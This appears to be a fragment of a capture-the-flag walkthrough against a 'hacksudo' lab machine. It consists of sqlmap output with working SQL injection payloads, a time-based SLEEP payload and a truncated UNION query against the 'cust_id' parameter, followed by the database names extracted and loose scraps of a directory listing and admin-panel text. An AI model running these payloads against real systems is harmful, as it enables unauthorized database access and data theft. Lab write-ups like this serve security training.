 sqlmap identified the following injection point(s) with a total of 3140 HTTP(s) requests:
---
Parameter: cust_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cust_id=2 AND (SELECT 6027 FROM (SELECT(SLEEP(5)))YiHw)

    Type: UNION query
    Title: Generic UNION query (random number) - 14 columns
    Payload: cust_id=2 UNION ALL SELECT 1585,1585,1585,1585,1585,1585,1585,1585,1585,1585,1585,1585,1585,CONCAT(0×716a7a7671,
---
[21:07:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:07:52] [INFO] fetching database names
[21:07:52] [INFO] retrieved: 'information_schema'
[21:07:52] [INFO] retrieved: 'performance_schema'
[21:07:52] [INFO] retrieved: 'mysql'
[21:07:52] [INFO] retrieved: 'hacksudo'
available databases [4]:
[*] hacksudo
[*] information_schema
[*] mysql
[*] performance_schema

[21:07:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.198'

[*] ending @ 21:07:52 /2024-09-26/
down_arrow.png 2021-07-28 07:48 191
2021-07-28 07:48 3.1K
home.jpg 2021-07-28 07:48 422K
logo.png
2021-07-28 07:48 405
2021-07-28 07:48 471K
2021-07-28 07:48 57K
2021-07-28 07:48 1.0K
2021-07-28 07:48 1.3K
2021-07-28 07:48 464
2021-07-28 07:48 193
(Debian) Server at 192.168.1.198 Port 80
Home
My Customers
Manage Customers
Customer Griveances
Website
Management
Post News
News posted successfully !
Post Again